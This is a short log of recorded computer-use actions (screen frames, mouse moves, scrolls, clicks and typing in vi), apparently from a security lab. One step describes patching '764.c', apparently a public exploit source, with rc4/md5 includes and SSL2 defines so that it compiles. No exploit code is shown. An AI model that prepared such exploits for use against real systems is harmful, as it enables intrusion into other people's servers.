
mouse_move(660, 444)

scroll("down", 3)

scroll("up", 3)

left_click_drag(476, 303, 711, 402)

mouse_move(639, 287)

mouse_move(677, 673)

left_click(274, 816)

- Edit 764.c in vi with line numbers on and paste the rc4/md5 includes and SSL2 defines after line 24
type("v")

type(":set su")
